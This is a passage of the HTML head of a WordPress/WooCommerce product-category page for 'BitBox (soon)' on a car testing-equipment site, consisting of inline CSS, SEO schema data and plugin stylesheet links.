

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carbaseiq.com/product-category/tuning-repair/bitbox-soon/
body_size: 34053
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.carbaseiq.com/xmlrpc.php" />
	<title>BitBox (soon) - CarBase</title>
	<style type='text/css'>
		/* Car Template */
		.cardealer-item {
			border: 1px solid #707070;
		}

		.CarDealer_gallery_2016 {
			border: 1px solid #606060;
		}

		.sideTitle,
		.CarDealer_caption_img,
		.CarDealer_caption_text,
		.CarDealer_gallery_2016 {
			border-radius: 6px 6px 0px 0px;
		}

		.carTitle,
		.sideTitle,
		.multiTitle-widget {
			background: #5e5e5e;
			color: #ffffff;
		}

		#cardealer_content {
			/* background : #ffffff; */
		}

		.multiTitle17,
		.multiInforightText17 {
			color: #12465c;
		}

		.cardealer_description,
		#cardealer_content {
			color: #3a3a3a;
		}

		[id^="cardealer_btn_view-"] {
			width: 190px;
			;
		}

		.CarDealer_container17 {
			border-bottom: 1px solid #bfbfbf;
		}

		/* Single Car Template */
		#content2 {
			background: #f2f2f2;
		}

		.multiContent,
		#content2,
		.featuredList {
			color: #333333;
		}

		.featuredTitle {
			color: #ffffff;
			background: #919191;
			border-radius: 5px 5px 0px 0px;
		}

		.featuredCar {
			/* color : #333333; */
			border: 1px solid #a0a0a0;
			border-radius: 0px 0px 5px 5px;
		}

		.featuredList {
			color: #333333;
		}

		#cardealer_goback,
		#CarDealer_cform {
			color: #ffffff;
			background: #686868;
			border-radius: 5px;
			;
			width: 200px;
			;
		}

		#cardealer-submitBtn,
		#cardealer-submitBtn-widget {
			color: #ffffff;
			background: #727272;
			border-radius: 5px;
			;
			width: 170px;
			;
		}

		.cardealer-search-box {
			/* background-color: #ffffff; */
			border: 1px solid gray;
			border-radius: 4px;
			/* border-color: #c9c9c9; */
			border-color: gray;
		}

		#cardealer-search-box {
			margin-bottom: 22px;
			opacity: .9;
		}

		.cardealer-search-label,
		.search-label-widget {
			color: #606060;
		}

		.cardealer-select-box-meta,
		.cardealer-select-box-meta-widget {
			color: #12465c;
			background: #ededed;
			border-radius: 3px;
			;
		}

		.cardealerlabelprice,
		#meta_price,
		.cardealerlabelprice2,
		#meta_price2 {
			color: #757575;
		}

		/* slider */
		.ui-slider .ui-slider-range {
			/* margin-top: 20px; */
			background: #898989;
		}

		.ui-state-default,
		.ui-widget-content .ui-state-default {
			/* margin-top: 20px; */
			background: #898989;
			/*!important; */
		}

		#slider-button-0,
		#slider-button-1,
		#slider-button-2,
		#slider-button-3 {
			background: #8c8c8c;
			width: 1.0em;
			height: 1.0em;
			border-radius: 50%
		}

		.cardealer-price-slider,
		.cardealer-price-slider2 {
			background: #ffffff;
			border-radius: 7px;
			;
			border: 1px solid #c9c9c9;
		}

		#cardealer-search-box-widget {
			background: #dddddd;
		}
	</style>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.carbaseiq.com/product-category/tuning-repair/bitbox-soon/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.carbaseiq.com\/product-category\/tuning-repair\/bitbox-soon\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com#listItem","position":1,"name":"Home","item":"https:\/\/www.carbaseiq.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com\/shop\/#listItem","name":"Products"}},{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com\/shop\/#listItem","position":2,"name":"Products","item":"https:\/\/www.carbaseiq.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com\/product-category\/tuning-repair\/#listItem","name":"Tuning &amp; Repair"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com\/product-category\/tuning-repair\/#listItem","position":3,"name":"Tuning &amp; Repair","item":"https:\/\/www.carbaseiq.com\/product-category\/tuning-repair\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com\/product-category\/tuning-repair\/bitbox-soon\/#listItem","name":"BitBox (soon)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com\/shop\/#listItem","name":"Products"}},{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com\/product-category\/tuning-repair\/bitbox-soon\/#listItem","position":4,"name":"BitBox (soon)","previousItem":{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com\/product-category\/tuning-repair\/#listItem","name":"Tuning &amp; Repair"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.carbaseiq.com\/product-category\/tuning-repair\/bitbox-soon\/#collectionpage","url":"https:\/\/www.carbaseiq.com\/product-category\/tuning-repair\/bitbox-soon\/","name":"BitBox (soon) - CarBase","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.carbaseiq.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.carbaseiq.com\/product-category\/tuning-repair\/bitbox-soon\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.carbaseiq.com\/#organization","name":"CarBase","description":"Testing Equipment & Device Trading","url":"https:\/\/www.carbaseiq.com\/"},{"@type":"WebSite","@id":"https:\/\/www.carbaseiq.com\/#website","url":"https:\/\/www.carbaseiq.com\/","name":"CarBase","description":"Testing Equipment & Device Trading","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.carbaseiq.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="CarBase &raquo; Feed" href="https://www.carbaseiq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CarBase &raquo; Comments Feed" href="https://www.carbaseiq.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CarBase &raquo; BitBox (soon) Category Feed" href="https://www.carbaseiq.com/product-category/tuning-repair/bitbox-soon/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pluginStyleGeneral6-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/multi/multi.css?ver=4.73' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.carbaseiq.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://www.carbaseiq.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.21' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carbaseiq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bill-help-cardealer-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer//dashboard/css/help.css?ver=4.73' type='text/css' media='all' />
<link rel='stylesheet' id='bill-pointer-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer//dashboard/css/pointer.css?ver=4.73' type='text/css' media='all' />
<link rel='stylesheet' id='show-room-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/templates/show-room.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pluginStyleGeneral-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/templates/template-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pluginStyleSearchwidget-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/widgets/style-search-widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pluginStyleGeneral4-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/gallery/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jqueryuiSkin-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/assets/jquery/jqueryui.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='bill-caricons-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/assets/icons/icons-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pluginStyleGeneral5-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/contact-form/css/multi-contact-form.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pluginTeam2-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/team/team-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pluginTeam1-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/team/team-custom-bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.73' type='text/css' media='all' />
<link rel='stylesheet' id='search-slider-css-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/search/style-search-box.css?ver=4.73' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.carbaseiq.com/wp-admin/css/color-picker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carbaseiq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.carbaseiq.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.carbaseiq.com/wp-content/uploads/elementor/css/post-6.css?ver=1734379160' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5261-css' href='https://www.carbaseiq.com/wp-content/uploads/elementor/css/post-5261.css?ver=1744484895' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5222-css' href='https://www.carbaseiq.com/wp-content/uploads/elementor/css/post-5222.css?ver=1744484766' type='text/css' media='all' />
<link rel='stylesheet' id='klb-single-ajax-css' href='https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/single-ajax/css/single-ajax.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='klb-notice-ajax-css' href='https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/notice-ajax/css/notice-ajax.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='klbtheme-swatches-css' href='https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/swatches/css/swatches.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='klb-free-shipping-css' href='https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/shipping-progress-bar/css/free-shipping.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.carbaseiq.com/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.carbaseiq.com/wp-content/themes/partdo/assets/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='partdo-base-css' href='https://www.carbaseiq.com/wp-content/themes/partdo/assets/css/base.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='partdo-font-krub-css' href='//fonts.googleapis.com/css2?family=Krub:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;1,200;1,300;1,400;1,500;1,600;1,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='partdo-style-css' href='https://www.carbaseiq.com/wp-content/themes/partdo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='range-slider-style-css' href='https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/range-slider/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-country-select-main-css' href='https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/countrySelect.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-country-select-style-css' href='https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://www.carbaseiq.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
